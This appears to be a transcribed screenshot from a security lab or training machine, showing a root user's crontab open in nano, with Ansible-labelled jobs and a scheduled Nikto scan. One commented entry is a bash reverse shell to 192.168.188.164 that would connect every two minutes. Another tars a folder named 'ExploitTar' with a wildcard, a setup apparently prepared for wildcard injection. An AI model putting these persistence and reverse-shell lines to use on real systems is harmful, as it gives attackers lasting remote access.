 Activities Terminal Wed 01:33
root@UbuntuDesktop: /home/sysadmin
File Edit View Search Terminal Help
GNU nano 2.9.3 /tmp/crontab.ZgBLNm/crontab
#Ansible: Connect to IP
#*/2 * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/888 0>&1'
#Ansible: back up jane's documents
#*/2 * * * * cd /home/jane/Documents/ExploitTar && tar cf ../jane_docs_backup.tar *
#Ansible: Existentially useless cron
#*/2 * * * * touch /tmp/pointlessfile
#Ansible: check for rootkits
#@daily bash /opt/chkrootkit/chkrootkit-0.53/chkrootkit
#Nikto Vuln Scan
#mm hh dd DOM DOW <command>
43 11 21 3 * /bin/sh /home/sysadmin/Desktop/nikto.sh
[ Read 13 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line